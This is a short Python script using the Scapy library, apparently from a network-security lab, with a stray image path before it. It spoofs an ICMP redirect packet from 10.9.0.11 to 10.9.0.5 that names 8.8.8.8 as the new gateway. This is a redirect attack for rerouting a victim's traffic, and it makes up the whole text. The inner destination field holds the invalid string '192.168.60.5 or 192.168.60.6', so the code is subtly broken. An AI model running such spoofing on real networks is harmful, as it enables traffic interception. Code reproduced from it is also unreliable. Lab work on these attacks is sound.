 from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp = ICMP(type=5,code=1)
icmp.gw = "8.8.8.8"
ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5 or
192.168.60.6")
send(ip/icmp/ip2/ICMP());